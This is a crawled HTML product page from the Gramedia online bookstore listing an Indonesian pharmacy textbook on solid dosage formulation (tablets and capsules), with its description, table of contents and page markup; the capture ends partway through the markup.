

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid
body_size: 19414
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani. Buku Farmasi dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani. Buku Farmasi dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani. Buku Farmasi dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid"/><meta property="books:author" content="TATIANA SISKA WARDANI, ANITA DWI SEPTIARINI" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Farmasetika 2: Formulasi Sediaan Solid","description":"Sediaan padat adalah sediaan yang mempunyai bentuk dan tekstur yang padat serta kompak. Sediaan solida ini mempunyai bermacam-macam bentuk. Salah satu bentuk sediaan solida yaitu tablet. Tablet merupakan bentuk sediaan padat yang terdiri dari satu atau lebih bahan obat yang dibuat dengan pemadatan. Tablet memiliki perbedaan dalam ukuran bentuk berat kekerasan ataupun ketebalannya. Kebanyakan tipe atau jenis tablet dimaksudkan untuk ditelan kemudian dihancurkan dan melepaskan bahan obat yang ada di dalam tablet tersebut ke dalam saluran pencernaan.\r\n\r\nBuku Farmasetika 2 Formulasi Sediaan Solid ini, merupakan buku ajar yang akan membahas mengenai formulasi mengenai sediaan padat, yang membahas mengenai berbagai macam materi yang dirangkum ke dalam 10 bab.\r\n\r\nDaftar Isi\r\nBAB I: Pengantar Sediaan Tablet\r\nBAB II: Proses Pembuatan Tablet\r\nBAB III: Tablet Salut Gula\r\nBAB IV: Tablet Salut Lapis Tipis\r\nBAB V: Tablet Kunyah\r\nBAB VI: Tablet Effervescent\r\nBAB VII: Tablet Hisap\r\nBAB VIII: Tablet FDT\r\nBAB IX: Kapsul\r\nBAB X: Tablet Sublingual dan Tablet Buccal\r\n\r\nDetail Buku\r\nJudul: Farmasetika 2 Formulasi Sediaan Solid\r\nPenulis: Tatiana siska werdani S.Farm,M.Farm, Apt. Anita dewi septiarini M.farm\r\nJumlah Halaman: 176 hlm\r\nTahun Terbit: 2021\r\nPenerbit: Pustaka Baru Press\r\nISBN: 9786023766932\r\nBahasa: Indonesia\r\nBerat Buku: 0,225 kg\r\nDimensi Buku: 15 x 23 cm","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg","author":[{"@type":"Person","name":"TATIANA SISKA WARDANI, ANITA DWI SEPTIARINI"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Farmasetika 2: Formulasi Sediaan Solid","image":["https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg"],"description":"Sediaan padat adalah sediaan yang mempunyai bentuk dan tekstur yang padat serta kompak. Sediaan solida ini mempunyai bermacam-macam bentuk. Salah satu bentuk sediaan solida yaitu tablet. Tablet merupakan bentuk sediaan padat yang terdiri dari satu atau lebih bahan obat yang dibuat dengan pemadatan. Tablet memiliki perbedaan dalam ukuran bentuk berat kekerasan ataupun ketebalannya. Kebanyakan tipe atau jenis tablet dimaksudkan untuk ditelan kemudian dihancurkan dan melepaskan bahan obat yang ada di dalam tablet tersebut ke dalam saluran pencernaan.\r\n\r\nBuku Farmasetika 2 Formulasi Sediaan Solid ini, merupakan buku ajar yang akan membahas mengenai formulasi mengenai sediaan padat, yang membahas mengenai berbagai macam materi yang dirangkum ke dalam 10 bab.\r\n\r\nDaftar Isi\r\nBAB I: Pengantar Sediaan Tablet\r\nBAB II: Proses Pembuatan Tablet\r\nBAB III: Tablet Salut Gula\r\nBAB IV: Tablet Salut Lapis Tipis\r\nBAB V: Tablet Kunyah\r\nBAB VI: Tablet Effervescent\r\nBAB VII: Tablet Hisap\r\nBAB VIII: Tablet FDT\r\nBAB IX: Kapsul\r\nBAB X: Tablet Sublingual dan Tablet Buccal\r\n\r\nDetail Buku\r\nJudul: Farmasetika 2 Formulasi Sediaan Solid\r\nPenulis: Tatiana siska werdani S.Farm,M.Farm, Apt. Anita dewi septiarini M.farm\r\nJumlah Halaman: 176 hlm\r\nTahun Terbit: 2021\r\nPenerbit: Pustaka Baru Press\r\nISBN: 9786023766932\r\nBahasa: Indonesia\r\nBerat Buku: 0,225 kg\r\nDimensi Buku: 15 x 23 cm","brand":{"@type":"Brand","name":"TATIANA SISKA WARDANI, ANITA DWI SEPTIARINI"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208103000","productId":554475,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Farmasetika 2: Formulasi Sediaan Solid","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.4"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Farmasetika 2: Formulasi Sediaan Solid</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" 